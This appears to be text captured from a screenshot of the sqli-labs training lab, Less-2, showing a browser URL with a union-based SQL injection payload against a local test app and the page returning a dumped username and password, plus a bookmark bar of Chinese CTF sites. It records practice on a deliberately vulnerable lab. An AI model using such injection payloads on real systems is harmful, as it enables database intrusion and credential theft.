 Less-2 **Error Based- Intiger**
sqli-labs write up - Google 搜
Less-2 **Error Based- Intiger**
localhost/sqli-labs-master/Less-2/?id=-1%20union%20select%201,username,password%20from%20users%20where%20id=3--%20+
应用 Sqli-lab速刷记录(1... 全国大学生信息安... GitHub - Audi-1 /... BugkuCTF - 练习... CTF题库-实验吧 (填坑 ing) 网安平台 fzykn06 CTF在线工具
Welcome Dhakkan
Your Login name:Dummy
Your Password:p@ssword
SQLI DUMB SERIES-2